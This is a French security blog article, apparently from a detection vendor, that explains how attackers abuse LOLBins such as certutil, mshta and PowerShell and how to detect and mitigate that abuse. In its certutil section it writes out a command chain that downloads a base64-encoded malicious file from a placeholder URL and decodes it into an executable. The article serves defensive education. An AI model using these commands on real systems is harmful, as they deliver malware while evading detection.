Les LOLBins, également connus sous le nom de « Living off the Land Binaries, » sont des binaires qui utilisent des commandes légitimes et des exécutables préinstallés du système d’exploitation pour réaliser des activités malveillantes. Les LOLBins utilisent les binaires du système local pour contourner les détections, livrer des logiciels malveillants et rester indétectés. En utilisant les LOLBins, les adversaires peuvent améliorer leurs chances de rester inaperçus en utilisant des services cloud légitimes (GitHub, Amazon S3 storage, Dropbox, Google Drive, etc.) et des logiciels malveillants sans fichier.

Les acteurs malveillants ont tendance à appliquer cette tactique pendant les phases post-exploitation d’une attaque. Les équipes de sécurité trouvent souvent qu’il est difficile d’identifier les LOLBins en raison de leur nature légitime. Les attaquants utilisent les mêmes binaires que ceux utilisés à des fins non malveillantes. C’est pourquoi il est important pour les organisations d’être conscientes des risques posés par les LOLBins et de prendre des mesures préventives pour protéger leurs réseaux.

Comment les LOLBins peuvent-ils être utilisés pour des cyberattaques ?

Les LOLBins sont des exécutables locaux du système d’exploitation et souvent installés par défaut. Quelques exemples utilisés pour exécuter du code malveillant sont powershell.exe, certutil.exe, csc.exe, psexec.exe, etc. Un autre exemple populaire de LOLBin est CertReq.exe utilisé par les hackers pour télécharger des malwares tout en évitant la détection.

LOLBAS fournit plus d’informations sur les binaires, scripts et bibliothèques. En raison des outils préinstallés, les LOLBins laissent une trace minime lorsqu’ils atteignent leurs objectifs. Les acteurs malveillants ont tendance à utiliser les LOLBins pour

- Contourner les mesures de sécurité: Les LOLBins permettent aux attaquants de contourner les mesures de sécurité traditionnelles, car ces scripts sont considérés comme légitimes par le système. Les attaquants peuvent exécuter du code malveillant sans alerter ou générer d’alertes de sécurité. Par exemple, les adversaires contournent Windows Defender Application Control (WDAC) ou d’autres contrôles applicatifs. Les acteurs malveillants peuvent également tenter de contourner le Whitelisting des Applications (AWL). Une telle option consiste à utiliser mshta.exe pour exécuter du code JavaScript arbitraire (dans ce cas, mshta.exe est utilisé pour exécuter un script depuis GitHub).

- Exécution furtive: Les attaquants peuvent utiliser les LOLBins pour masquer leurs activités malveillantes en les intégrant dans des processus légitimes. Cela rend difficile la différenciation entre un comportement système malveillant et normal.

- Élévation de privilèges: Les LOLBins permettent aux attaquants de élever leurs privilèges sur des systèmes vulnérables ou déjà compromis. Les adversaires peuvent obtenir un accès vertical en exploitant des vulnérabilités ou des erreurs de configuration dans ces scripts, ce qui leur donne plus de contrôle sur le système cible. Une méthode courante consiste à contourner le contrôle de compte utilisateur (UAC) pour élever les privilèges.

- Mouvement latéral: Les attaquants peuvent utiliser les LOLBins pour se déplacer latéralement et explorer différents systèmes et appareils. En exploitant des utilitaires système de base, les acteurs malveillants peuvent parcourir le réseau et identifier des cibles précieuses pour des attaques ultérieures.

- Exfiltration de données: Les LOLBins permettent aux adversaires d’exfiltrer des données sensibles à partir de systèmes attaqués. En exploitant des outils existants comme PowerShell or Bitsadmin, les pirates peuvent chiffrer, compresser et transférer des données hors du réseau, contournant ainsi les mécanismes traditionnels de prévention des pertes de données.

- Exécution de commande à distance: Les LOLBins permettent aux acteurs malveillants d’exécuter des commandes à distance sur des systèmes compromis, leur donnant ainsi le contrôle et la permission de réaliser des activités malveillantes. En utilisant des utilitaires comme PowerShell ou Windows Management Instrumentation Command-line (WMIC), les pirates peuvent envoyer des commandes pour exécuter des charges utiles supplémentaires afin de manipuler les paramètres système.



Ceci est un exemple de comment les LOLBins sont utilisés pour les cyberattaques:

Source: talosintelligence.com

Qu’est-ce que Certutil? Comment peut-il être utilisé ?

Certutil (Certificate Utility) est un outil en ligne de commande préinstallé avec le système d’exploitation Microsoft Windows. Principalement, il est utilisé pour gérer et manipuler les certificats et réaliser des opérations cryptographiques. Les administrateurs systèmes et les professionnels IT utilisent Certutil pour émettre, vérifier et révoquer des certificats. De plus, il est utilisé pour gérer les tâches liées au chiffrement, au déchiffrement et à la signature. Cependant, les adversaires peuvent aussi abuser de certutil.exe en tant que LOLBin pour des fins malveillantes.



Source : SentinelOne

Les attaquants peuvent exploiter Certutil de la manière suivante :

- Décodage de fichiers: La capacité de Certutil to décoder et encoder des fichiers peut être abusée par des attaquants pour dissimuler des charges utiles malveillantes à l’intérieur de fichiers apparemment innocents. Cela rend très difficile pour les professionnels de la sécurité de les détecter en raison de leur nature non basée sur des signatures.

- Téléchargement et exécution: Certutil peut être utilisé pour télécharger des fichiers depuis des serveurs distants, ce que les attaquants peuvent utiliser pour télécharger et exécuter des logiciels malveillants ou du code arbitraire sur des systèmes vulnérables sans détection.

- Manipulation de certificats: Certutil permet aux attaquants de modifier des certificats, et en manipulant des certificats, les attaquants peuvent compromettre la sécurité du système en se faisant passer pour des entités légitimes ou en réalisant des attaques de type man-in-the-middle.

- Abus de la signature de code: Certutil peut signer des exécutables et des scripts avec des certificats numériques. Les attaquants peuvent exploiter cette fonctionnalité pour signer des fichiers malveillants, les rendant apparents comme légitimes et contournant ainsi les mécanismes de sécurité reposant sur le whitelisting basé sur la confiance.

The Exploitation de Certutil peut commencer par des contournements de détection et l’encodage du contenu du fichier (base64 dans l’exemple) :

certutil -urlcache -split “http://B64MALICIOUSFILE.txt” B64maliciousfile.txt

Maintenant, Certutil peut décoder le fichier malveillant localement. Cela signifie fondamentalement que vous avez un fichier malveillant non détecté sur votre système :

certutil -decode B64MaliciousFile.txt B64MalciousFile.exe

Comment détecter une les LOLBins attaque de malware

Pour une détection proactive de les LOLBins l’abus, SOC Prime Platform dispose d’une variété de règles Sigma enrichies en contexte. En cliquant sur le bouton Explorer les détections , vous pouvez instantanément accéder aux détections pertinentes qui sont cartographiées sur le cadre MITRE ATT&CK et sont compatibles avec 28 solutions SIEM, EDR, XDR et Data Lake.

les LOLBins sont difficiles à détecter, même si les adversaires se « cachent en pleine vue ». Le profil légitime des binaires rend beaucoup plus difficile pour les équipes de sécurité de détecter avec précision les tentatives d’exploitation. En général, les LOLBins ont la capacité de se camoufler dans les processus système normaux. Cependant, les organisations peuvent utiliser différentes stratégies et mesures de sécurité pour améliorer leurs capacités de détection.



Source : Sapphire.net

Voici quelques méthodes qui vous aideront à détecter une les LOLBins attaque de malware :

- Analyse comportementale: En utilisant des solutions de sécurité avancées basées sur des techniques d’analyse comportementale pour surveiller le comportement du système, vous pouvez rechercher des arguments de commande inhabituels, des connexions réseau inattendues ou un comportement de processus anormal. Si vous trouvez cela, cela pourrait indiquer l’utilisation de LOLBin.

- Analyse des journaux: Analyser les journaux système, y compris les journaux de commande en ligne, les journaux réseau et les journaux d’événements pour des activités basées sur des signatures. Faites attention aux arguments de commande inhabituels, à l’accès excessif aux fichiers ou au réseau, ou aux processus initiés par les utilitaires LolBins .

- Surveillance de l’intégrité des fichiers: En implémentant des outils de surveillance de l’intégrité des fichiers, vous pouvez détecter les modifications non autorisées des fichiers système critiques. De plus, vous pouvez rechercher toute introduction de nouveaux fichiers liés avec les LOLBins. Examinez tout changement des binaires, scripts et fichiers de configuration système pour tout signe d’activité malveillante.

- Surveillance du trafic réseau: Utilisez des outils de surveillance et d’analyse du trafic réseau pour identifier des communications réseau inhabituelles ou suspectes. Recherchez des connexions à des adresses IP ou domaines malveillants connus et toute transfert de données anormal pouvant indiquer une exfiltration de données.

- Analyse du comportement des utilisateurs et des entités (UEBA) : Utilisez des solutions UEBA qui utilisent des algorithmes d’apprentissage automatique pour créer des lignes de base pour le comportement normal des utilisateurs et des systèmes. Cela aidera à détecter les activités anormales telles que des motifs d’exécution de commande inhabituels, un accès anormal aux ressources ou des tentatives d’escalade de privilèges.

Comment atténuer une attaque de malware LolBins

Lutter contre une les LOLBins attaque est complexe et nécessite des stratégies globales et proactives. Les organisations peuvent minimiser les risques de les LOLBins en mettant en œuvre les mesures de mitigation suivantes dans leur organisation :

- Autorisez uniquement les applications listées. Pour prévenir l’utilisation non autorisée des binaires par des acteurs malveillants, les organisations peuvent utiliser des techniques de liste blanche des applications, qui restreignent l les LOLBins abus par des chemins connus et de confiance. Cependant, les équipes de sécurité doivent chercher un équilibre entre la prévention des exploitations et la perturbation des activités quotidiennes.

- Surveiller et conserver les journaux. Améliorez la détection et l’analyse de l’utilisation des binaires les plus courants, y compris les arguments en ligne de commande, les opérations de fichiers et le trafic réseau.

- Utiliser des technologies de sécurité. L’utilisation appropriée d’outils de sécurité peut renforcer la posture de sécurité globale d’une organisation. Vous pouvez envisager d’utiliser des outils de balayage web, la sécurité de messagerie et des systèmes de prévention d’intrusion de nouvelle génération (NGIPS). De plus, une solution EDR peut aider les équipes de sécurité à détecter les activités malveillantes à travers le réseau.



Source : sidechannel.blog

Les organisations peuvent réduire les risques associés aux LOLBin attaques de malware et améliorer leur posture de cybersécurité globale en utilisant ces techniques de mitigation. Pour correctement combattre cette menace émergente, il est crucial d’adopter une stratégie proactive, de mettre continuellement à niveau les défenses et de rester informé des nouvelles LOLBin tactiques.

Restez en avance sur les menaces émergentes avec la plateforme SOC Prime pour la défense cybernétique collective, tout en utilisant un kit d’outils de pointe qui s’appuie sur Sigma et MITRE ATT&CK pour renforcer la posture de cybersécurité de l’organisation et assurer un avenir sûr.